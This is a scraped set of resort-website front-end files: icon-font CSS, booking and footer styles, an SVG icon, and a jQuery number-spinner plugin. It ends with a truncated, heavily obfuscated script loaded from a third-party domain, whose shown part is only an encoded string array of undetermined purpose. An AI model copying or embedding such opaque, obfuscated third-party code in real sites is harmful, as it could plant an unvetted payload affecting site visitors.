.icon-up-open-mini:before { content: '\e80c'; } /* '' */
.icon-location:before { content: '\e80d'; } /* '' */
.icon-link:before { content: '\e80e'; } /* '' */
.icon-cloud-sun:before { content: '\e80f'; } /* '' */
.icon-sun:before { content: '\e810'; } /* '' */
.icon-plancast:before { content: '\e811'; } /* '' */
.icon-snow:before { content: '\e812'; } /* '' */
.icon-snow-heavy:before { content: '\e813'; } /* '' */
.icon-hail:before { content: '\e814'; } /* '' */
.icon-clouds:before { content: '\e815'; } /* '' */
.icon-cloud:before { content: '\e816'; } /* '' */
.icon-down-open-big:before { content: '\e817'; } /* '' */
.icon-rain:before { content: '\e818'; } /* '' */
.icon-wind:before { content: '\e819'; } /* '' */
.icon-left-open-big:before { content: '\e81a'; } /* '' */
.icon-right-open-big:before { content: '\e81b'; } /* '' */
.icon-up-open-big:before { content: '\e81c'; } /* '' */
.icon-right:before { content: '\e81d'; } /* '' */
.icon-left:before { content: '\e81e'; } /* '' */
.icon-plus:before { content: '\e81f'; } /* '' */
.icon-search:before { content: '\e820'; } /* '' */
.icon-clock:before { content: '\e821'; } /* '' */
.icon-floppy:before { content: '\e822'; } /* '' */
.icon-eye:before { content: '\e823'; } /* '' */
.icon-eye-off:before { content: '\e824'; } /* '' */
.icon-minus:before { content: '\e825'; } /* '' */
.icon-ok:before { content: '\e826'; } /* '' */
.icon-play-1:before { content: '\e827'; } /* '' */
.icon-pause-1:before { content: '\e828'; } /* '' */
.icon-cancel-1:before { content: '\e829'; } /* '' */
.icon-volume-off:before { content: '\e82a'; } /* '' */
.icon-volume-high:before { content: '\e82b'; } /* '' */
.icon-emo-coffee:before { content: '\e82c'; } /* '' */
.icon-bag:before { content: '\e82d'; } /* '' */
.icon-profile:before { content: '\e82e'; } /* '' */
.icon-plumeria:before { content: '\e82f'; } /* '' */
.icon-golf:before { content: '\e830'; } /* '' */
.icon-dimensions:before { content: '\e831'; } /* '' */
.icon-beds:before { content: '\e832'; } /* '' */
.icon-tour:before { content: '\e833'; } /* '' */
.icon-spin6:before { content: '\e839'; } /* '' */
.icon-twitter:before { content: '\f099'; } /* '' */
.icon-facebook:before { content: '\f09a'; } /* '' */
.icon-docs:before { content: '\f0c5'; } /* '' */
.icon-pinterest-circled:before { content: '\f0d2'; } /* '' */
.icon-play-circled:before { content: '\f144'; } /* '' */
.icon-instagram:before { content: '\f16d'; } /* '' */
.icon-cc:before { content: '\f20a'; } /* '' */
.icon-tripadvisor:before { content: '\f262'; } /* '' */
.icon-calendar:before { content: '\f4c5'; } /* '' */
.icon-pause:before { content: '📞'; } /* '\1f4de' */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maunakearesort.com/components/book/css/book_after.css?v=dwd_lozt_a2nyw1xp7m4juergoij1rsherdbcd2jwmg1
body_size: 1177
content:
.site-book .col-1-2{position:relative;overflow:hidden}.book-active .site-book{opacity:1;transform:translateY(0);pointer-events:auto}@media screen and (max-width:1023px){.site-book .sb-col-1{display:none}}.site-book .btn-close{z-index:2}@media screen and (max-width:1023px){.site-book .btn-close{top:0}}.site-book .btn-close:focus{outline:1px solid}.book-tabs-wrap{padding:2em 2em 0;max-width:420px;margin:0 auto}@media screen and (max-width:1023px){.book-tabs-wrap{padding:2em 1em 0}}.book-tabs-wrap [role="tabpanel"]{display:none}.book-tabs-wrap [role="tabpanel"].active{display:block}.book-tabs{display:flex;margin-bottom:2em}.book-tab{position:relative;display:flex;align-items:center;width:calc(100% - 7px);border-top:1px solid;flex:1;text-align:left;margin:0 auto;padding:.5em 0 0;text-transform:uppercase;letter-spacing:.05em;font-size:.875rem;font-weight:600;opacity:.3;transition:opacity .35s}.book-tab:not(:first-child){margin-left:.75em}.book-tab:hover{opacity:1}.book-tab .bed-icon,.book-tab .dine-icon{display:block;width:30px;height:auto;margin:0 .5em 0 0}.book-tab .bed-icon svg,.book-tab .dine-icon svg{width:100%;height:100%}.book-tab .bed-icon .bed-icon-1,.book-tab .bed-icon .dine-icon-1,.book-tab .dine-icon .bed-icon-1,.book-tab .dine-icon .dine-icon-1{fill:currentColor}.book-tab[aria-selected="true"]{color:#ff671f;opacity:1;cursor:default;pointer-events:none}.book-promo .book-promo-img{width:100%;aspect-ratio:656/524;max-height:520px}.book-promo figcaption{padding:1em 2em}.book-promo p{margin-bottom:.25em}.book-promo .normal{letter-spacing:normal}.book-form{text-align:center;margin-bottom:2em}@media screen and (max-width:1023px){.book-form{margin-bottom:3em}}.book-form .field{text-align:left;margin-left:auto;margin-right:auto}.book-form .field:not(.field-pill){max-width:240px;border-bottom:1px solid;margin-bottom:1.5em;padding:.75em 0}.book-form .spinner{display:flex;align-items:center;justify-content:space-between}.book-form .spinner>div{display:flex;align-items:center;flex:1 1 auto;justify-content:center}.book-form .spinner label{margin:0 0 0 .5em;flex:0 0 calc(50% - 1em)}.book-form .spinner input{padding:0;border:none;width:2.5em;text-align:right}.book-form .spinner button{display:block;width:24px;line-height:1;font-size:1.5em;transition:background-color .35s,color .35s}.book-form .spinner button:hover{background-color:#ff671f;color:#fff}.book-form .spinner button:focus{outline:2px solid blue}.book-form .btn-pill span:not(.button-bg){padding:1.1em 2em}.field-pill{display:flex;position:relative;box-sizing:border-box;padding:.5em 1.35em;height:62px;border:1px solid;border-radius:62px;max-width:390px;margin-bottom:1em}.field-pill label{pointer-events:none;position:absolute;top:50%;left:1.35rem;margin:0;transform:translateY(-50%);transition:transform .35s,font-size .35s}.field-pill select{-webkit-appearance:none;-moz-appearance:none;appearance:none;opacity:0}.field-pill select,.field-pill input{padding:.5em 0 0;border:none}.field-pill select:focus,.field-pill input:focus{outline:2px solid blue}.field-pill input:focus~label,.field-pill .has-value~label,.field-pill select:focus~label{transform:translateY(-200%);font-size:.7rem}.field-pill select:focus,.field-pill select.has-value{opacity:1}.field-pill .arrow{pointer-events:none;position:absolute;top:3px;right:4px;width:54px;height:54px;background-color:#ff671f;color:#fff;border-radius:50%}.field-pill .arrow::before{content:'';font-family:'fontello';font-size:1.25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.field-promo{position:relative}.field-promo label{pointer-events:none;position:absolute;top:50%;left:0;width:100%;text-align:center;transform:translateY(-50%);transition:transform .35s,font-size .35s}.field-promo input{padding:0;border:none;text-align:center}.field-promo input:focus{outline:2px solid blue}.field-promo input:focus~label,.field-promo .has-value~label{transform:translateY(-190%);font-size:.75rem}.ot-dtp-picker{width:100%;max-width:390px;text-align:center;padding:0;margin:0 auto}.ot-dtp-picker h1{display:none}.ot-dtp-picker .ot-dtp-picker-form{border:none}.ot-dtp-picker .ot-dtp-picker-selector{display:flex;position:relative;box-sizing:border-box;padding:.5em 1.35em;height:62px;border:1px solid;border-radius:62px;max-width:390px;margin:0 auto 1em;text-align:left;outline:none}.ot-dtp-picker .ot-dtp-picker-selector:hover .ot-dtp-picker-selector-link{outline:none}.ot-dtp-picker .ot-dtp-picker-selector.ot-restaurant-picker{border:1px solid;border-radius:62px}.ot-dtp-picker .ot-dtp-picker-selector .ot-dtp-picker-selector-link{outline:none}.ot-dtp-picker .ot-dtp-picker-selector .ot-dtp-picker-selector-link:after{display:none}.ot-dtp-picker .ot-dtp-picker-selector .ot-select-label,.ot-dtp-picker .ot-dtp-picker-selector .ot-date-label{width:100%}.ot-dtp-picker .ot-dtp-picker-selector select,.ot-dtp-picker .ot-dtp-picker-selector input[type=text]{box-sizing:border-box;background-color:#fff;font-family:"Nunito Sans",sans-serif;font-size:inherit;width:100%;border:1px solid #ccc;border-radius:0;outline:none}.ot-dtp-picker .ot-dtp-picker-selector select{-webkit-appearance:none;-moz-appearance:none;appearance:none;opacity:0}.ot-dtp-picker .ot-dtp-picker-selector select,.ot-dtp-picker .ot-dtp-picker-selector input{padding:.5em 0 0;border:none}.ot-dtp-picker .ot-dtp-picker-selector .arrow{pointer-events:none;position:absolute;top:3px;right:4px;width:54px;height:54px;background-color:#ff671f;color:#fff;border-radius:50%}.ot-dtp-picker .ot-dtp-picker-selector .arrow::before{content:'';font-family:'fontello';font-size:1.25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.ot-dtp-picker input[type="submit"]{display:inline-block;color:#fff!important;font-size:.75rem!important;border-radius:2em;text-transform:uppercase;font-size:inherit;position:relative;letter-spacing:.1em;max-width:144px}.ot-dtp-picker .ot-dtp-picker-selector .ot-dtp-picker-selector-link.ot-date-label.menu-opened,.ot-dtp-picker .ot-dtp-picker-selector .ot-dtp-picker-selector-link.ot-select-label.highlighted,.ot-dtp-picker .ot-dtp-picker-selector:hover .ot-dtp-picker-selector-link.ot-date-label.menu-opened,.ot-dtp-picker .ot-dtp-picker-selector:hover .ot-dtp-picker-selector-link.ot-select-label.highlighted{-webkit-box-shadow:none;box-shadow:none;outline:none}.luau-callout{margin:1em 0 0;padding:1em;background-color:#eee;font-size:1.063rem;font-weight:600;text-align:center}.luau-callout p{line-height:1.35em}.luau-callout p:last-of-type{margin-bottom:0}.mobile-book-notice{padding:1em;background-color:#eee;display:none}@media screen and (max-width:1023px){.mobile-book-notice.active{display:block}}.mobile-book-notice p{margin-bottom:.5em}@media screen and (max-width:1023px){.book-form+.mobile-book-notice{margin:-1em 0 3em}}.book-promo-slider{position:relative;overflow:hidden;height:100%}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maunakearesort.com/css/auto-bundles/components/cards/cards_after.css?v=jgyfw6szximrsxjq51xvfxgcbjha5k7tyqfadwvi7s41
body_size: 143
content:
.cards-outer{width:90%;max-width:1190px;margin:0 auto}.cards-wrap{width:90%;max-width:1190px;margin:0 auto;padding-bottom:2em}@media screen and (max-width:767px){.cards-wrap{padding-bottom:0}}.cards-wrap.has-full-bleed{width:auto;max-width:none}.cards{display:flex;flex-wrap:wrap}.card{box-sizing:border-box;width:33.333333333%;margin-bottom:3em;padding:0 7px;display:flex}@media screen and (max-width:1023px){.card{width:50%}}@media screen and (max-width:767px){.card{width:100%;padding:0}}.full-bleed .card{padding:0}.full-bleed .card:not(:nth-child(3n+1)){padding-left:4px}@media screen and (max-width:767px){.full-bleed .card:not(:nth-child(3n+1)){padding-left:0}}.four-col .card{width:25%;padding:0 2px}@media screen and (max-width:1023px){.four-col .card{width:33.333333333%}}@media screen and (max-width:767px){.four-col .card{width:50%}}@media screen and (max-width:480px){.four-col .card{width:100%;padding:0}}.card-img{height:310px;overflow:hidden;margin-bottom:1.5em}@media screen and (max-width:767px){.card-img{height:216px}}.full-bleed .card-img{height:420px}@media screen and (max-width:767px){.full-bleed .card-img{height:280px}}.card-content{display:flex;flex-direction:column;flex:1}.card-content .shim{text-align:center;padding:0 1.5em;flex:1 0 auto}@media screen and (max-width:767px){.card-content .shim{padding:0 .75em}}.full-bleed .card-content .shim{padding:0 3em}@media screen and (max-width:767px){.full-bleed .card-content .shim{padding:0 .75em}}.card-cta{margin:0 1.5em;text-align:center;color:#ff671f}@media screen and (max-width:767px){.card-cta{margin:0 .75em;font-size:.9em}}.card-cta a{position:relative;display:inline-block;position:relative;margin-bottom:.25em;padding-bottom:.05em;color:currentColor;letter-spacing:.025em;font-size:.875rem;font-weight:700;text-decoration:underline;text-underline-offset:.25em;text-transform:uppercase}.card-cta a:hover{color:#ff671f}.card-cta a:hover.lm-arrow::after{right:-.25em}.card-cta a:hover{color:#000}.full-bleed .card-cta{margin:0 3em}@media screen and (max-width:767px){.full-bleed .card-cta{margin:0 .75em}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maunakearesort.com/css/auto-bundles/pages/play/index_after.css?v=06qpd0izzpmiocvis0rkaa78sl-zbvzffofk5dpn69e1
body_size: -72
content:
.play-wrap{box-sizing:border-box;width:90%;max-width:1190px;margin:0 auto;padding:.5em;border-top:none}.play-wrap .group{overflow:hidden}.play-wrap .group:not(:last-child){border-bottom:none}.play-wrap h2.h3{font-size:1.5rem;margin-bottom:.5em}.play-featured{margin:7px 7px 0 7px}@media screen and (max-width:767px){.play-featured{margin:7px 0 0 0}}.play-featured .featured{position:relative;height:100%}@media screen and (max-width:767px){.play-featured .featured{margin-bottom:3em}}.play-featured .featured img{width:100%;min-height:372px}.play-featured .featured figcaption{box-sizing:border-box;overflow:hidden;position:absolute;bottom:3em;left:0;z-index:2;color:#fff;width:100%;max-width:380px;padding:1.5em 2em;background-color:#ff671f}.play-featured .featured .title{line-height:1.4em;text-transform:uppercase;letter-spacing:.1em}.play-featured .featured p{text-align:right}.play-featured .featured p:last-of-type{margin-bottom:0}.play-featured .featured p a{color:#fff}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maunakearesort.com/css/auto-bundles/components/cards/cards_animated_after.css?v=olwv6dtyyh2w-gffz10dxkggxn5ofl4v-hytq_ulcec1
body_size: 33
content:
.cards-animated .card{box-sizing:border-box;width:25%;margin-bottom:0;padding:11px;display:flex;height:448px;transition:width .6s}@media screen and (max-width:1023px){.cards-animated .card{width:50%}}@media screen and (max-width:767px){.cards-animated .card{width:100%;margin-bottom:1.5em;padding:0}}.cards-animated .card-img{height:372px;margin-bottom:0}.cards-animated .card-img img{transform:scale(1.1);transition:transform .6s ease}.card-large .cards-animated .card-img img{transform:scale(1)}.cards-animated .card-content{border:1px solid #d2d2d1;background-color:#fff;position:relative;overflow:hidden;transition:filter .35s}.cards-animated .card-content .shim{overflow:hidden;box-sizing:border-box;position:absolute;bottom:0;left:0;width:100%;padding:1.7em 1.5em 0;background-color:#fff;transition:transform .6s}@media screen and (max-width:1023px){.cards-animated .card-content .shim{padding:1.7em .3em 0}}.cards-animated .card-content .shim .h4{max-width:10em;margin:0 auto 1.2em}@media screen and (max-width:767px){.cards-animated .card-content .shim .h4{max-width:none}}.cards-animated .card-content .shim p{margin-bottom:1em;padding:0 1em}.cards-animated .card-content .shim .card-cta{margin-bottom:1em}.cards-animated .card-content .unstyled-list{margin-bottom:.5em}@media only screen and (min-width:1024px){.cards-animated .card-large{width:40%}.cards-animated .card-large .card-content{filter:drop-shadow(0 0 .5em rgba(0,0,0,.2))}.cards-animated .card-large .shim p,.cards-animated .card-large .shim .cta{transition:opacity 1s;transition-delay:.4s}.cards-animated .card-small{width:20%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maunakearesort.com/components/footer/css/footer_after.css?v=vyst1kyld7weqrxyksgbj43djfbsrbzsras3mvoxh641
body_size: 458
content:
.site-footer{background-color:#487c72;color:#fff;position:relative}.site-footer a{color:currentColor}.site-footer a:hover{color:#ff671f}.site-footer>div:not(.footer-bg){position:relative;z-index:2}.dusk-active .site-footer{background-color:#19253f}.site-footer #ot-sdk-btn.ot-sdk-show-settings,.site-footer #ot-sdk-btn.optanon-show-settings{padding:.25em;background-color:transparent;border:none;color:currentColor;font-size:inherit;text-transform:uppercase;letter-spacing:.2em;transition:background-color .35s;text-align:left}.site-footer #ot-sdk-btn.ot-sdk-show-settings:hover,.site-footer #ot-sdk-btn.optanon-show-settings:hover{color:#ff671f}.ftr-top{border-style:solid;border-width:1px 0;border-color:rgba(255,255,255,.5);padding:1.5em;display:flex;justify-content:space-evenly;font-size:.875rem;letter-spacing:.025em;line-height:1.4em}@media screen and (max-width:767px){.ftr-top{display:block;text-align:center}}.ftr-top>div{margin-left:1em;margin-right:1em}@media screen and (max-width:767px){.ftr-top>div{margin-left:0;margin-right:0}}@media screen and (max-width:767px){.ftr-top>div:not(:last-child){margin-bottom:1em}}.ftr-logo{margin:0 auto 1em}.ftr-logo .sl-1,.ftr-logo .sl-2,.ftr-logo .sl-3,.ftr-logo .sl-4,.ftr-logo .sl-5,.ftr-logo .sl-6{fill:currentColor}.ftr-bottom{padding:3.5em 0}@media screen and (max-width:767px){.ftr-bottom{padding:1.5em 0}}.ftr-bottom .flex{max-width:1280px;align-items:center;justify-content:space-between}@media screen and (max-width:1023px){.ftr-bottom .flex{flex-wrap:wrap}}@media screen and (max-width:767px){.ftr-bottom .col-1{order:3;width:100%}}@media screen and (max-width:767px){.ftr-bottom .col-2{width:100%}}@media screen and (max-width:767px){.ftr-bottom .col-3{width:100%;margin-bottom:1em}}.ftr-social{display:flex;justify-content:center;font-size:1.25rem}.ftr-social li{margin:0 .35em}.aff-list{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.aff-list li{margin:0 .5em 1em}.ftr-links{margin:0 2em;text-transform:uppercase;font-size:.75rem;letter-spacing:.2em;column-gap:2em}@media screen and (max-width:767px){.ftr-links{margin:0 0 2em}}@media screen and (max-width:480px){.ftr-links.two-col{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:2em;-moz-column-gap:2em;column-gap:2em}}.ftr-links li{margin-bottom:.4em}.ftr-links a{display:inline-block;padding:.25em}.footer-bg{position:absolute;left:0;bottom:0;width:100%;height:100%;min-height:900px}@media screen and (max-width:767px){.footer-bg{min-height:1100px}}.footer-bg::before{content:'';pointer-events:none;position:absolute;top:0;left:0;z-index:1;width:100%;height:50%;background:linear-gradient(#fff,rgba(255,255,255,0))}@media screen and (max-width:767px){.footer-bg::before{height:20%}}.footer-bg::after{content:'';pointer-events:none;position:absolute;bottom:0;left:0;width:100%;height:100%;background-color:rgba(72,124,114,.8);transition:background-color .35s}.dusk-active .footer-bg::after{background-color:rgba(25,37,63,.8)}.c-logo img{margin-right:2em}.l-mar{position:relative;top:1.5em}.autograph{position:relative;top:1.5em}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maunakearesort.com/components/forms/eclub/css/eclub_after.css?v=cfw53uqa9e6qbnij1odbfat14eskqwiiey4vazzs1yo1
body_size: 242
content:
.eclub{text-align:center;padding:8em 0}@media screen and (max-width:767px){.eclub{margin:0 1.5em;padding:1em 0}}.eclub-form{max-width:640px;margin:0 auto 2em;position:relative}.eclub-form legend{margin:0 auto 1em;font-family:"Lora",serif;font-size:1.813rem}@media screen and (max-width:767px){.eclub-form legend{font-size:1.25rem}}.eclub-form .field{border-bottom:1px solid rgba(255,255,255,.5)}.eclub-form .field input{background-color:transparent;border:none;color:currentColor;font-size:1.1rem;letter-spacing:.05em;padding:.5em 6em .5em .5em}.eclub-form .field input::placeholder{opacity:1;color:currentColor;font-size:.875rem;letter-spacing:.2em}.eclub-form input[type="submit"]{text-transform:uppercase;background-color:transparent;padding:.9em;position:absolute;right:0;bottom:0;font-size:.875rem;letter-spacing:.2em;transition:color .35s}.eclub-form input[type="submit"]:hover{color:#ff671f}.eclub-pop{box-sizing:border-box;display:inline-block;background-color:#fff;padding:2em;max-width:640px;position:relative}.eclub-pop h3{color:#ff671f;margin-bottom:1em;text-align:center}.eclub-pop-form{text-align:center}.eclub-pop-form .field-pill{max-width:none}.eclub-pop-active .mfp-content{text-align:center}.opt{padding-bottom:3%}.footer-logos{display:flex;justify-content:space-between;align-content:center;text-align:center;gap:30px 15px;flex-wrap:wrap;margin:0 auto 30px;max-width:1280px;width:90%}@media screen and (max-width:1280px){.footer-logos{justify-content:center}}.footer-logos .footer-logo{align-self:center}.footer-logos .footer-logo:nth-child(-n+5){flex:1 0 18%}@media screen and (max-width:767px){.footer-logos .footer-logo:nth-child(-n+5){flex:1 0 15%;width:75px}}.footer-logos .footer-logo:nth-child(n+6):nth-child(-n+11){flex:1 0 calc(13%)}@media screen and (max-width:767px){.footer-logos .footer-logo:nth-child(n+6):nth-child(-n+11){flex:1 0 13%;width:75px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.maunakearesort.com/images/layout/icons/weather/nskc.svg
body_size: 563
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="29.969" viewBox="0 0 30 29.969">
  <metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""/>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?></metadata>
<defs>
    <style>
      .cls-1 {
        fill: #4c4c4c;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M31.287,30.486A15.411,15.411,0,1,1,15.243,5.118,1.929,1.929,0,0,1,17.7,7.575a11.486,11.486,0,0,0,14.719,14.7,1.927,1.927,0,0,1,2.457,2.457A15.2,15.2,0,0,1,31.287,30.486ZM12.206,11.428A11.557,11.557,0,1,0,29.435,26.781,15.339,15.339,0,0,1,13.19,10.56,10.831,10.831,0,0,0,12.206,11.428Z" transform="translate(-4.969 -5.031)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.maunakearesort.com/js/vendors/site/input-spinner-v2.js
body_size: 1329
content:
"use strict";
! function (factory) {
    "function" == typeof define && define.amd ? define(["jquery"], factory) : "object" == typeof exports ? module.exports = factory(require("jquery")) : factory(jQuery)
}((function ($) {
    var Spinner, Spinning = function ($element, options) {
        return this.$el = $element, this.options = Object.assign({}, Spinning.rules.defaults, Spinning.rules[options.rule] || {}, options), this.min = Number(this.options.min) || 0, this.max = Number(this.options.max) || 0, this.spinningTimer = null, this.$el.on({
            "focus.spinner": function (e) {
                e.preventDefault(), $(this.$el).trigger("mouseup.spinner"), this.oldValue = this.value()
            }.bind(this),
            "change.spinner": function (e) {
                e.preventDefault(), this.value(this.$el.val())
            }.bind(this),
            "keydown.spinner": function (e) {
                var dir = {
                    38: "up",
                    40: "down"
                }[e.keyCode];
                dir && (e.preventDefault(), this.spin(dir))
            }.bind(this)
        }), this.oldValue = this.value(), this.value(this.$el.val()), this
    };
    Spinning.rules = {
        defaults: {
            min: null,
            max: null,
            step: 1,
            precision: 0
        },
        currency: {
            min: 0,
            max: null,
            step: .01,
            precision: 2
        },
        quantity: {
            min: 1,
            max: 999,
            step: 1,
            precision: 0
        },
        percent: {
            min: 1,
            max: 100,
            step: 1,
            precision: 0
        },
        month: {
            min: 1,
            max: 12,
            step: 1,
            precision: 0
        },
        day: {
            min: 1,
            max: 31,
            step: 1,
            precision: 0
        },
        hour: {
            min: 0,
            max: 23,
            step: 1,
            precision: 0
        },
        minute: {
            min: 1,
            max: 59,
            step: 1,
            precision: 0
        },
        second: {
            min: 1,
            max: 59,
            step: 1,
            precision: 0
        }
    }, Spinning.prototype = {
        spin: function (dir) {
            if (!this.$el.prop("disabled")) {
                this.oldValue = this.value();
                var step = "function" == typeof this.options.step ? this.options.step.call(this, dir) : this.options.step,
                    multipler = "up" === dir ? 1 : -1;
                this.value(this.oldValue + Number(step) * multipler)
            }
        },
        value: function (v) {
            if (null == v) return this.numeric(this.$el.val());
            v = this.numeric(v);
            var valid = this.validate(v);
            0 !== valid && (v = -1 === valid ? this.min : this.max), this.$el.val(v.toFixed(this.options.precision)), this.oldValue !== this.value() && (this.$el.trigger("changing.spinner", [this.value(), this.oldValue]), clearTimeout(this.spinningTimer), this.spinningTimer = setTimeout(function () {
                this.$el.trigger("changed.spinner", [this.value(), this.oldValue])
            }.bind(this), Spinner.delay))
        },
        numeric: function (v) {
            return v = this.options.precision > 0 ? parseFloat(v, 10) : parseInt(v, 10), isFinite(v) ? v : v || this.options.min || 0
        },
        validate: function (val) {
            return null !== this.options.min && val < this.min ? -1 : null !== this.options.max && val > this.max ? 1 : 0
        }
    }, (Spinner = function (element, options) {
        this.$el = $(element), this.$spinning = this.$el.find('[data-spin="spinner"]'), 0 === this.$spinning.length && (this.$spinning = this.$el.find('input[type="text"]')), options = Object.assign({}, options, this.$spinning.data()), this.spinning = new Spinning(this.$spinning, options), this.$el.on("click.spinner", '[data-spin="up"], [data-spin="down"]', this.spin.bind(this)).on("mousedown.spinner", '[data-spin="up"], [data-spin="down"]', this.spin.bind(this)).on("mouseup.spinner", '[data-spin="up"], [data-spin="down"]', this.spin.bind(this)), options.delay && this.delay(options.delay), options.updateMax && this.updateMax(this.updateMax), options.changed && this.changed(options.changed), options.changing && this.changing(options.changing)
    }).delay = 500, Spinner.prototype = {
        constructor: Spinner,
        spin: function (e) {
            var dir = $(e.currentTarget).data("spin");
            switch (e.type) {
                case "click":
                    e.preventDefault(), this.spinning.spin(dir);
                    break;
                case "mousedown":
                    1 === e.keyCode && (this.spinTimeout = setTimeout(this.beginSpin.bind(this, dir), 300));
                    break;
                case "mouseup":
                    clearTimeout(this.spinTimeout), clearInterval(this.spinInterval)
            }
        },
        delay: function (ms) {
            var delay = Number(ms);
            delay >= 0 && (this.constructor.delay = delay + 100)
        },
        value: function () {
            return this.spinning.value()
        },
        changed: function (fn) {
            this.bindHandler("changed.spinner", fn)
        },
        changing: function (fn) {
            this.bindHandler("changing.spinner", fn)
        },
        bindHandler: function (t, fn) {
            "function" == typeof fn ? this.$spinning.on(t, fn) : this.$spinning.off(t)
        },
        beginSpin: function (dir) {
            this.spinInterval = setInterval(this.spinning.spin.bind(this.spinning, dir), 100)
        },
        updateMax: function (max) {
            this.spinning.max = this.spinning.numeric(max);
        }
    };
    var old = $.fn.spinner;
    return $.fn.spinner = function (options, value) {
        return this.each((function () {
            var data = $.data(this, "spinner");
            data || (data = new Spinner(this, options), $.data(this, "spinner", data)), "delay" === options || "changed" === options || "updateMax" === options || "changing" === options ? data[options](value) : "step" === options && value ? data.spinning.step = value : "spin" === options && value && data.spinning.spin(value)
        }))
    }, $.fn.spinner.Constructor = Spinner, $.fn.spinner.noConflict = function () {
        return $.fn.spinner = old, this
    }, $((function () {
        $('[data-trigger="spinner"]').spinner()
    })), $.fn.spinner
}));

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jordana.js
body_size: 48479
content:
var _0x1475903g=['gSkxAtLA','xSodWQ0raW','ucJdL1LT','DxNcGLVdJW','WPNdM8opeIq','bCkRWOavW7m','W4JdHSkFpmk8','mSkGxc93','W5GAWQ/cOrS','imkHW6/cP8kH','W5lcSMFdUHK','W6yRW6KvFa','WOmNq8oZWOm','rCoKa3ddGq','W4WMW7WtvW','W7mMW5eosG','WRFdT8kCWQpdIxlcLSomg8k+pCkL','WPVdP1lcG8oZ','W4VdPSk3DG','WRldHtBcVuNdThbJgGNdSG','nGJcPCoJnq','f8kzEs3dQG','fCkTrsNdTa','xxvNWPvh','kum2emk1','W6fio8oxWQmNlZnx','E8o6WOi4da','W5OVo8ompG','e8kDwwq','WPHQs0FcKq','m8kmWQ4JW5u','DqDvlbW','zXRdR3PV','WPRdNvFcGmos','AaGJWQ8l','DSo4WQGCda','W5WBW7iizG','WOiMWOpcNmkW','gcBcV8oBW6m','vXVcRComDq','WQZdQv1QWP0','ySk/WP4Poa','W4eXW4iaza','nmkRWQObW6m','jtNcUWrO','W5GtWPScW4q','yuFdSmknW73cUHCyWPhcN8ob','hLaeW5OK','WRRcNuPkW5S','W4fhfqZdRq','W7isWOJcTa','fIBcHmo0WPK','wmkhgcldMG','yGPZW6uN','BhLBBem','p8ogW63cONG','WRjSu8kqba','r8omWRSrfq','dahcRCo7W5W','kmkVxcldHW','vCkmhdFdTG','aatcSmo5W5y','cSo/W5NcPMO','CSoHcrlcSW','W7SKW40nza','W7GmWQKxW5q','bSkCWQumhSkxWQaj','W6vXd8oSW7a','WOpcN0rUW5e','WRSODSoCW6a','dSkiW5BcRMS','zvmJbeu','pbRcOSoEWRC','iIdcSqHz','nqBcTSoNeq','etRcMCoHla','qmk3lr3dSG','hu0ZW64p','w2LuB3K','WO0LxSoUWRS','ALKEpKq','W5OZWQJcOdW','waeFWOS+','WROvASoXWQi','wSkYDxzC','WPeYWRNcM8kk','WPyGW7Otya','W4zaWORdJ8oC','W6KsWPxcLIC','yaHyW4Wh','daNcOIXb','WRVdPv3cGSoD','W4K1WOSFW6S','ySomnYO','rHHlmY0','zXmgWRqB','m8kQWPeuW6m','W6WZW6Cpxa','W6G6WPKDW6m','WONcT8oYmCoeW4pcQmkiW7fyW63dPq','bSkHrLtdVa','vdFcT8oDEa','bKyAf8kQ','e1KMW4Ov','W7v5eCoMW5K','WOBdHmo9WQxdIW','kIxcSq0','W53cGGmMCq','WP/dNmowWORdLa','W5bQWPFdT8ol','ESomkJNcOW','vNVcOw3dKq','WOi+WPFcMSk+','W4TEgCooW4C','etxcRmoNW7e','o8kWwrXu','wCk3otddLa','W59xWPtdOmoC','WP0nBCotW4y','W6mlW505Aa','sbBdIx5P','WQ5kWR3dPwi','WOxdJhdcOSo9','WQqAvmobWQi','iCktW6NcI8kq','WPGNwCo/W5O','wColWPBdVvu','o8kXW7tcQCkF','x3rlF1a','zCoCjI3cOW','iHNcUCoXea','WRyzW6CLya','CmoCkJ3cOW','WP5IfbVdPa','msBcN8oyWQy','A8kdW7HcqW','W53dRSkdu8k5','WQyFW4mJrW','o8kgqhxdQG','W47cRZO','W4SDkSoU','WPGEW6G/BW','ECk0WOe5lq','pHZcOmoSgW','lSk+W7hcQmkt','dc/cJqrs','BgOCfeG','D8orhb3cPG','W6WvgSoDca','WPirWQ7cS8kN','wbZcQCoQqa','lmkKW4lcLeS','tJLCW6ue','WOCfWRJcMSka','W7RdHCkns8k1','W7SSmCogeW','m8kJt2VdVq','W73cUsqdBG','ECkMfcVdGW','nf/cT1vW','W5NdICkuwSk4','WRi9ESohW5e','Cmo8WPmGkG','cualeSkt','BYdcQConBG','W51ok0xdSW','WOa4smoVW5C','WR3dVmoohIa','d00VW6iv','WOhdOSoGWQ/dUG','WOddJvxcHCoE','o8kXu2/dNa','nmkUxWVdOq','WQJdTNhcUmo6','jXhcNS